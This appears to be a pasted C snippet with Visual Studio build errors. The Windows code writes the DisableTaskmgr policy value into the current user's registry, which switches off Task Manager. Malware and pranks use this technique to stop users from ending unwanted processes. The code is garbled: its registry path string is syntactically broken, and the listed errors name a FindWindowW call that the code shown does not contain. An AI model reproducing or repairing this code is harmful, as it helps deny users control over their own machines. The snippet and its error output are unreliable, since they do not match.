 #include <windows.h>
int main()
{
DWORD dwVal = 1;
HKEY hKey;
RegOpenKeyEx(HKEY_CURRENT_USER, ("Software\Microsoft\Windows\CurrentVersion\Policies\System"\, 0, KEY_ALL_ACCESS, &hKey);
(RegSetValueEx(hKey, "DisableTaskmgr", 0, REG_DWORD, (LPBYTE)&dwVal, sizeof(DWORD)));
RegCloseKey(hKey);
return 1;
}
3 0
4 Errors 0 Warnings 0 of 2 Messages Build + IntelliSense
Description
'HWND FindWindowW(LPCWSTR,LPCWSTR)': cannot convert argument 1 from 'const char [14]' to 'LPCWSTR'
argument of type "const char *" is incompatible with parameter of type "LPCWSTR"
argument of type "const char *" is incompatible with parameter of type "LPCWSTR"
unrecognized token